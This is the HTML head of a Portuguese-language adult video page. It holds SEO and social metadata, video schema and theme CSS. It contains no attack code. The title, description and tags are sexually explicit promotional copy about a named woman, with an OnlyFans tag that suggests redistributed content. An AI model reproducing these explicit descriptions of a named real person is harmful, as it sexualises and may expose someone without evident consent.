

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clubeadulto.net/video-gratis-aline-limas-se-masturbando/
body_size: 16908
content:
<!DOCTYPE html>


<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
	
	<link rel="preload" as="image" href="https://clubeadulto.net/wp-content/uploads/2024/05/video-gratis-aline-limas-se-masturbando.webp" imagesrcset="https://clubeadulto.net/wp-content/uploads/2024/05/video-gratis-aline-limas-se-masturbando.webp 480w, https://clubeadulto.net/wp-content/uploads/2024/05/video-gratis-aline-limas-se-masturbando-300x169.webp 300w, https://clubeadulto.net/wp-content/uploads/2024/05/video-gratis-aline-limas-se-masturbando-18x10.webp 18w, https://clubeadulto.net/wp-content/uploads/2024/05/video-gratis-aline-limas-se-masturbando-320x180.webp 320w, https://clubeadulto.net/wp-content/uploads/2024/05/video-gratis-aline-limas-se-masturbando-150x84.webp 150w" fetchpriority="high">	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="preload" fetchpriority="high" href="https://clubeadulto.net/wp-content/uploads/2024/05/video-gratis-aline-limas-se-masturbando.webp" as="image">
	<!-- Favicons -->
	<link rel="icon" href="/favicon.ico" sizes="32x32">
	<link rel="icon" type="image/svg+xml" href="/icon.svg">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png">
	<link rel="manifest" href="/manifest.json">
	<meta name="theme-color" content="#000000">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">

    
    

<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: cover;
	}

        body.custom-background {
        background-image: url();
        background-color: #313131!important;
        background-repeat: no-repeat;
        background-attachment: fixed;
    }
    .site-title a {
        font-family: Open Sans;
        font-size: 36px;
    }
    .site-branding .logo img {
        max-width: 300px;
        max-height: 60px;
        margin-top: -3px;
        margin-left: 2px;
    }
    a,
    .site-title a i,
    .thumb-block:hover span.title,
    .categories-list .thumb-block:hover .entry-header .cat-title:before,
    .required,
    .post-like a:hover i,
    .top-bar i:hover,
    .menu-toggle i,
    .main-navigation.toggled li:hover > a,
    .main-navigation.toggled li.focus > a,
    .main-navigation.toggled li.current_page_item > a,
    .main-navigation.toggled li.current-menu-item > a,
    #filters .filters-select:after,
    .top-bar .membership a i,
    .thumb-block:hover .photos-count i,
    .aside-filters span:hover a,
    .aside-filters span:hover a i,
    .filters a.active,
    .filters a:hover,
    .archive-aside a:hover,
    #video-links a:hover,
    #video-links a:hover i,
    .video-share .video-share-url a#clickme:hover,
    a#show-sharing-buttons.active,
    a#show-sharing-buttons.active i,
    .morelink:hover,
    .morelink:hover i,
    .footer-menu-container a:hover,
    .categories-list .thumb-block:hover .entry-header span,
    .tags-letter-block .tag-items .tag-item a:hover,
    .menu-toggle-open,
    .search-open {
        color: #FB3533;
    }
    button,
    .button,
    .btn,
    input[type="button"],
    input[type="reset"],
    input[type="submit"],
    .pagination ul li a.current,
    .pagination ul li a:hover,
    body #filters .label.secondary.active,
    .label.secondary:hover,
    .widget_categories ul li a:hover,
    a.tag-cloud-link:hover,
    .template-actors li a:hover,
    .rating-bar-meter,
    .vjs-play-progress,
    #filters .filters-options span:hover,
    .top-bar .social-share a:hover,
    .thumb-block:hover span.hd-video,
    .label:hover,
    .label:focus,
    .label:active,
    .mobile-pagination .pagination-nav span,
    .mobile-pagination .pagination-nav a {
        background-color: #FB3533!important;
    }
    button:hover,
    .button:hover {
        background-color: lighten(#FB3533,50%);
    }
    #video-tabs button.tab-link.active,
    .page-title,
    .page .entry-title,
    .comments-title,
    .comment-reply-title,
    input[type="text"]:focus,
    input[type="email"]:focus,
    input[type="url"]:focus,
    input[type="password"]:focus,
    input[type="search"]:focus,
    input[type="number"]:focus,
    input[type="tel"]:focus,
    input[type="range"]:focus,
    input[type="date"]:focus,
    input[type="month"]:focus,
    input[type="week"]:focus,
    input[type="time"]:focus,
    input[type="datetime"]:focus,
    input[type="datetime-local"]:focus,
    input[type="color"]:focus,
    textarea:focus,
    .filters a.active {
        border-color: #FB3533!important;
    }
    ul li.current-menu-item a {
        border-bottom-color: #FB3533!important;
    }
    .logo-watermark-img {
        max-width: px;
    }
    .video-js .vjs-big-play-button {
        background-color: #FB3533!important;
        border-color: #FB3533!important;
    }
</style>

    
    <meta name="msvalidate.01" content="6ADD9F48141536A9BEA70C3FFFAA3F20" />
    <!-- This site is running CAOS for WordPress -->

<!-- Otimização dos mecanismos de pesquisa pelo Rank Math PRO - https://rankmath.com/ -->
<title>Vídeo grátis Aline Limas se masturbando</title>
<meta name="description" content="Assista ao vídeo grátis de Aline Limas se masturbando. Veja essa gostosa deliciando-se com sua bucetinha, gemendo de prazer enquanto se toca intensamente."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://clubeadulto.net/video-gratis-aline-limas-se-masturbando/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Vídeo grátis Aline Limas se masturbando" />
<meta property="og:description" content="Assista ao vídeo grátis de Aline Limas se masturbando. Veja essa gostosa deliciando-se com sua bucetinha, gemendo de prazer enquanto se toca intensamente." />
<meta property="og:url" content="https://clubeadulto.net/video-gratis-aline-limas-se-masturbando/" />
<meta property="og:site_name" content="Clube Adulto" />
<meta property="article:tag" content="Aline Limas transando" />
<meta property="article:tag" content="Consolo" />
<meta property="article:tag" content="Gostosa Aline Limas" />
<meta property="article:tag" content="Masturbação solo" />
<meta property="article:tag" content="Onlyfans Aline Limas" />
<meta property="article:tag" content="Porno grátis" />
<meta property="article:section" content="Amador" />
<meta property="og:image" content="https://clubeadulto.net/wp-content/uploads/2024/05/video-gratis-aline-limas-se-masturbando.webp" />
<meta property="og:image:secure_url" content="https://clubeadulto.net/wp-content/uploads/2024/05/video-gratis-aline-limas-se-masturbando.webp" />
<meta property="og:image:width" content="480" />
<meta property="og:image:height" content="270" />
<meta property="og:image:alt" content="Aline Limas se masturbando" />
<meta property="og:image:type" content="image/webp" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Vídeo grátis Aline Limas se masturbando" />
<meta name="twitter:description" content="Assista ao vídeo grátis de Aline Limas se masturbando. Veja essa gostosa deliciando-se com sua bucetinha, gemendo de prazer enquanto se toca intensamente." />
<meta name="twitter:image" content="https://clubeadulto.net/wp-content/uploads/2024/05/video-gratis-aline-limas-se-masturbando.webp" />
<meta name="twitter:label1" content="Tempo para leitura" />
<meta name="twitter:data1" content="Menos de um minuto" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://clubeadulto.net/video-gratis-aline-limas-se-masturbando/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://clubeadulto.net/actor/aline-limas/","name":"Aline Limas"}},{"@type":"ListItem","position":"2","item":{"@id":"https://clubeadulto.net/video-gratis-aline-limas-se-masturbando/","name":"V\u00eddeo gr\u00e1tis Aline Limas se masturbando"}}]}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//www.google-analytics.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Clube Adulto &raquo;" href="https://clubeadulto.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Clube Adulto &raquo;" href="https://clubeadulto.net/comments/feed/" />

<!-- Advanced Video Schema by Child Theme -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "VideoObject",
    "@id": "https://clubeadulto.net/video-gratis-aline-limas-se-masturbando/#video",
    "url": "https://clubeadulto.net/video-gratis-aline-limas-se-masturbando/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://clubeadulto.net/video-gratis-aline-limas-se-masturbando/"
    },
    "name": "Vídeo grátis Aline Limas se masturbando",
    "description": "Assista ao vídeo grátis de Aline Limas se masturbando. Veja essa gostosa deliciando-se com sua bucetinha, gemendo de prazer enquanto se toca intensamente. Aline Limas, sempre provocante, mostra toda sua habilidade em um momento íntimo e excitante, deixando qualquer um louco de tesão. Não perca esse ",
    "thumbnailUrl": [
        "https://clubeadulto.net/wp-content/uploads/2024/05/video-gratis-aline-limas-se-masturbando.webp"
    ],
    "uploadDate": "2025-06-27T10:01:38-03:00",
    "duration": "PT0H8M37S",
    "contentUrl": "https://cdn1.foxvideo.club/hls/video-gratis-aline-limas-se-masturbando/hls.m3u8",
    "genre": [
        "Amador",
        "Bucetas",
        "Gostosas",
        "Latina",
        "Masturbação"
    ],
    "keywords": "Aline Limas transando, Consolo, Gostosa Aline Limas, Masturbação solo, Onlyfans Aline Limas, Porno grátis",
    "actor": [
        {
            "@type": "Person",
            "name": "Aline Limas",
            "url": "https://clubeadulto.net/actor/aline-limas/"
        }
    ],
    "publisher": {
        "@type": "Organization",
        "name": "Clube Adulto",
        "url": "https://clubeadulto.net/"
    },
    "producer": {
        "@type": "Organization",
        "name": "Clube Adulto"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": {
                "@type": "WatchAction"
            },
            "userInteractionCount": 53741
        },
        {
            "@type": "InteractionCounter",
            "interactionType": {
                "@type": "LikeAction"
            },
            "userInteractionCount": 33
        }
    ],
    "isFamilyFriendly": false,
    "contentRating": "X18"
}
</script>
<!-- /Advanced Video Schema -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-video-inline-css' type='text/css'>
.wp-block-video{box-sizing:border-box}.wp-block-video video{height:auto;vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}
/*# sourceURL=https://clubeadulto.net/wp-includes/blocks/video/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://clubeadulto.net/wp-content/themes/ultimatube/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://clubeadulto.net/wp-content/themes/ultimatube-child/player/assets/css/plyr.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-video-player-css-css' href='https://clubeadulto.net/wp-content/themes/ultimatube-child/assets/css/video-player.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://clubeadulto.net/wp-content/themes/ultimatube-child/style.css?ver=1.2.3.1690480224.1766340464' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}</style>
